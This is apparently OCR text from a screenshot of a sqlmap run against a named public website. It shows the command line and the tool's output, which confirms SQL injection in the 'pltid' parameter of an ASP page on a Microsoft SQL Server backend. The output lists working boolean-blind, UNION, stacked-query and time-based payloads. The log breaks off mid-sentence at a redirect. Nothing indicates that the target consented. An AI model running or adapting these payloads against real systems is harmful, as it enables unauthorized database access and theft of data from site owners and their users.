 >sqlmap.py -u "http://public.wsbgt.com/Web/N_ColorfulThree.asp
x?pltid=1" --dbms=mssql --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:26:57
[01:26:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pltid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pltid=1%' AND 9969=9969 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: pltid=-8935%' UNION ALL SELECT 88,88,CHAR(113)+CHAR(117)+CHAR(99)+C
HAR(108)+CHAR(113)+CHAR(79)+CHAR(72)+CHAR(110)+CHAR(108)+CHAR(118)+CHAR(74)+CHAR
(87)+CHAR(79)+CHAR(75)+CHAR(109)+CHAR(113)+CHAR(103)+CHAR(116)+CHAR(122)+CHAR(11
3),88,88,88,88,88,88--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pltid=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pltid=1%' WAITFOR DELAY '0:0:5'--
---
[01:27:02] [INFO] testing Microsoft SQL Server
[01:27:02] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://public.wsbgt.com/GenericErrorPage.htm'. Do